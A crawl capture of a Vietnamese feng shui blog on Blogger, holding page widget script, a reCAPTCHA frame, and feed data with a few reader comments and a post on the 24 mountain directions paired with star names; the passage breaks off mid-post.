true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/100d2c6f8e2be9d1', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0110\u1ecdc th\xeam', 'pageType': 'item', 'postId': '6095699766247677487', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7U99KDkgTY56azQmfDR5rcTu1u_XfRUnBBLYbOBCZ7Lh6N4fjInpzc6CPdB6fkss1gcO5Wmn01dgL293hR6RaQ5jKtAQWeb3ZVk71ZC5aXn1GleP0JYLbNTXEiNFijcYiADTXQHw0giY/s72-c/phongthuy_com_vn_amduong.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7U99KDkgTY56azQmfDR5rcTu1u_XfRUnBBLYbOBCZ7Lh6N4fjInpzc6CPdB6fkss1gcO5Wmn01dgL293hR6RaQ5jKtAQWeb3ZVk71ZC5aXn1GleP0JYLbNTXEiNFijcYiADTXQHw0giY/s1600/phongthuy_com_vn_amduong.jpg', 'pageName': 'Ho\xe0ng kim s\xe1ch - Tr\u1ef1c gi\u1ea3i Thi\xean kim ph\xfa.', 'pageTitle': 'Phong Th\u1ee7y Ch\xe2n Th\u01b0: Ho\xe0ng kim s\xe1ch - Tr\u1ef1c gi\u1ea3i Thi\xean kim ph\xfa.', 'metaDescription': 'Ho\xe0ng kim s\xe1ch - Tr\u1ef1c gi\u1ea3i Thi\xean kim ph\xfa.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ho\xe0ng kim s\xe1ch - Tr\u1ef1c gi\u1ea3i Thi\xean kim ph\xfa.', 'description': 'Ho\xe0ng kim s\xe1ch - Tr\u1ef1c gi\u1ea3i Thi\xean kim ph\xfa.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7U99KDkgTY56azQmfDR5rcTu1u_XfRUnBBLYbOBCZ7Lh6N4fjInpzc6CPdB6fkss1gcO5Wmn01dgL293hR6RaQ5jKtAQWeb3ZVk71ZC5aXn1GleP0JYLbNTXEiNFijcYiADTXQHw0giY/s1600/phongthuy_com_vn_amduong.jpg', 'url': 'http://www.phongthuychanthu.com/2017/12/hoang-kim-sach-truc-giai-thien-kim-phu.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6095699766247677487}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content9', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1067980273-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'T\u1ed5ng s\u1ed1 l\u01b0\u1ee3t xem trang', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.phongthuychanthu.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBl5CQn4HzqbQEK4gqGluO1P5oV0wK3MhiyvcYucHc7YNlo2cwbFpEFwiFCgy2GomgC_VWN_WmcNefnAEsJbAV9iycZ7Q'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0110ang t\u1ea3i\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar2', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5Yd9DFvE4b1xise30WlKoA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763394643760');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.phongthuychanthu.com/feeds/comments/default?alt=json-in-script&max-results=3&callback=jQuery111005678318430033888_1763394626346&_=1763394626347
body_size: 1558
content:
// API callback
jQuery111005678318430033888_1763394626346({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.comments"},"updated":{"$t":"2022-03-25T05:34:42.767+07:00"},"title":{"type":"text","$t":"Phong Thủy Chân Thư"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/comments\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/comments\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-4937591576212695506"},"published":{"$t":"2022-03-25T05:34:42.767+07:00"},"updated":{"$t":"2022-03-25T05:34:42.767+07:00"},"title":{"type":"text","$t":"Xin cảm ơn. Rất bổ ích "},"content":{"type":"html","$t":"Xin cảm ơn. Rất bổ ích "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/6095699766247677487\/comments\/default\/4937591576212695506"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/6095699766247677487\/comments\/default\/4937591576212695506"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2017\/12\/hoang-kim-sach-truc-giai-thien-kim-phu.html?showComment=1648161282767#c4937591576212695506","title":""}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07198768469046158058"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.phongthuychanthu.com\/2017\/12\/hoang-kim-sach-truc-giai-thien-kim-phu.html","ref":"tag:blogger.com,1999:blog-4108763197898660544.post-6095699766247677487","source":"http://www.blogger.com/feeds/4108763197898660544/posts/default/6095699766247677487","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1734882085"},{"name":"blogger.displayTime","value":"Thứ Sáu, 25 tháng 3, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-8915866930807180859"},"published":{"$t":"2022-01-25T16:26:17.203+07:00"},"updated":{"$t":"2022-01-25T16:26:17.203+07:00"},"title":{"type":"text","$t":"Cám ơn Thầy nhiều"},"content":{"type":"html","$t":"Cám ơn Thầy nhiều"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/5629504157303888068\/comments\/default\/8915866930807180859"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/5629504157303888068\/comments\/default\/8915866930807180859"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2018\/06\/ky-mon-on-giap-bi-kip-ai-toan18.html?showComment=1643102777203#c8915866930807180859","title":""}],"author":[{"name":{"$t":"Võ Trung Hưng"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/15282177718220639949"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.phongthuychanthu.com\/2018\/06\/ky-mon-on-giap-bi-kip-ai-toan18.html","ref":"tag:blogger.com,1999:blog-4108763197898660544.post-5629504157303888068","source":"http://www.blogger.com/feeds/4108763197898660544/posts/default/5629504157303888068","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-293702579"},{"name":"blogger.displayTime","value":"Thứ Ba, 25 tháng 1, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-2477341472379193083"},"published":{"$t":"2021-10-27T21:11:13.736+07:00"},"updated":{"$t":"2021-10-27T21:11:13.736+07:00"},"title":{"type":"text","$t":"Thầy ơi cho em hỏi làm sao để biết an  vị 12 địa c..."},"content":{"type":"html","$t":"Thầy ơi cho em hỏi làm sao để biết an  vị 12 địa chi  vài lục  hào ạ?"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/8205292453152094394\/comments\/default\/2477341472379193083"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/8205292453152094394\/comments\/default\/2477341472379193083"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2017\/05\/phep-xem-luc-hao.html?showComment=1635343873736#c2477341472379193083","title":""}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/03981816675721356294"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.phongthuychanthu.com\/2017\/05\/phep-xem-luc-hao.html","ref":"tag:blogger.com,1999:blog-4108763197898660544.post-8205292453152094394","source":"http://www.blogger.com/feeds/4108763197898660544/posts/default/8205292453152094394","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-427636056"},{"name":"blogger.displayTime","value":"Thứ Tư, 27 tháng 10, 2021"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.phongthuychanthu.com/feeds/posts/default?alt=json-in-script&start-index=1&max-results=3&callback=jQuery111005678318430033888_1763394626348&_=1763394626356
body_size: 8871
content:
// API callback
jQuery111005678318430033888_1763394626348({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544"},"updated":{"$t":"2025-11-06T00:42:11.866+07:00"},"category":[{"term":"Cổ thư Hán Việt"},{"term":"Thái ất tử vi 2018"},{"term":"tài liệu"},{"term":"Phong thủy"},{"term":"Tử vi đẩu số"},{"term":"Phong tục nghi lễ"},{"term":"Âm trạch"},{"term":"Dịch lý học"},{"term":"LUẬN HÔN NHÂN (HÁN VĂN)"},{"term":"Tử vi"},{"term":"XỨNG CỐT TOÁN MỆNH PHÁP (BẢN CHỮ HÁN)"}],"title":{"type":"text","$t":"Phong Thủy Chân Thư"},"subtitle":{"type":"html","$t":"Phong Thủy Chân Thư - Chuyên trang xem tử vi - tư vấn về phong thủy nhà ở, bố trí không gian, cách đặt đồ đạc trong nhà theo đúng phong thủy"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"481"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-7835836452235479750"},"published":{"$t":"2025-04-25T08:45:00.001+07:00"},"updated":{"$t":"2025-04-25T08:48:41.552+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Phong thủy"}],"title":{"type":"text","$t":" PHONG THỦY CỔ TRUYỀN THIÊN TINH PHÁI THUẬT SỐ TINH HOA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003EPHONG THỦY CỔ TRUYỀN THIÊN TINH PHÁI THUẬT SỐ TINH HOA\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E(24 tọa sơn – hướng phối hợp 24 Thiên tinh nguyên bàn)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ENhâm sơn ☞ Thiên phụ;  Bính sơn ☞ Thái vy.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETý sơn ☞ Dương quang;  Ngọ sơn ☞ Thiên mã.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EQuý sơn ☞ Bắc đạo; Đinh sơn ☞ Nam cực.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ESửu sơn ☞ Thiên trù; Mùi sơn ☞ Thiên thường.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECấn sơn ☞ Thiên thị; Khôn sơn ☞ Thiên tiền.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDần sơn ☞ Thiên bồi; Thân sơn ☞ Thiên quan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EGiáp sơn ☞ Thiên uyển; Canh sơn ☞ Thiên hán.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EMão sơn ☞ Thiên mệnh; Dậu sơn ☞ Thiếu vy.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EẤt sơn ☞ Thiên quan; Tân sơn ☞ Thiên ất.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EThìn sơn ☞ Thiên cương; Tuất sơn ☞ Thiên khôi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETốn sơn ☞ Thái ất; Càn sơn ☞ Thiên cứu.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETỵ sơn ☞ Thiên bình; Hợi sơn ☞ Thiên hoàng.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EThiên tinh phái nhận định các sao không cố định mà theo thời gian sẽ di chuyển (theo thời vận). \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EVí dụ: Vận 7 (từ năm 1984 đến hết năm 2003) các Thiên tinh (các sao) luân chuyển tại 24 sơn hướng như sau:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ENhâm sơn ☞ Bát vũ, Thiên phụ. \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EBính sơn ☞ Viêm liệt, Thái vy.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETý sơn ☞ Đế toạ, Dương quang (Thiên luỹ).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ENgọ sơn ☞ Đế liễn, Thiên mã.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EQuý sơn ☞ Loan giá, bắc đạo (Thiên hán).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EĐinh sơn ☞ Long trì, nam cực (thiên trụ)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ESửu sơn ☞ Thiên điếu, Thiên trù.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EMùi sơn ☞ Thiên hằng, Thiên thường (Thiên sát).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECấn sơn ☞ Phụng các, Thiên thị.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EKhôn sơn ☞ Bảo cái, Thiên tiền.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDần sơn ☞ Kim chi, Thiên bồi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EThân sơn ☞ Ngọc ấn, Thiên quan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EGiáp sơn ☞ Quỷ kiếp, Thiên uyển.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECanh sơn ☞ Kiếp sát, Thiên hán.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EMão sơn ☞ Tướng quân, Thiên mệnh.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDậu sơn ☞ Long lâu, Thiếu vy (Thiên vy).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: 